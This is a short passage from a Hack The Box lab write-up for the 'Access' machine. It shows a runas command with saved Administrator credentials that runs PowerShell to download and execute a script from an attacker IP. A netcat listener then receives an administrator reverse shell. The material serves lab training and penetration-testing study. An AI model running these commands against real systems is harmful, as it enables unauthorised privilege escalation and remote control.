 C:\Users\Public\Desktop>runas user:ACCESS\Administrator /savecred "powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.17.90/shell.ps1')"
C:\Users\Public\Desktop>runas /user:ACCESS\Administrator /savecred "powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.17.90/shell.ps1')"
C:\Users\Public\Desktop>
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.98] 49163
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32>
Hack The Box
PEN-TESTING LABS
Trash